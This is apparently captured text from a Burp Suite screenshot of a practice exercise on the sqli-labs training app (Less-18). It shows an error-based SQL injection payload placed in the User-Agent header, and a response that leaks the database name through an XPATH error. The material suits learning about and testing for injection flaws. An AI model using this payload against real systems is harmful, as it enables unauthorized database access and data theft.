 Go Cancel < ▼ > ▼ Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
POST /Less-18/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: ' and extractvalue(1,concat(0x7e,database())) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-18/index.php
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 124.202.216.54
Your User Agent is: ' and extractvalue(1,concat(0x7e,database())) and '
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN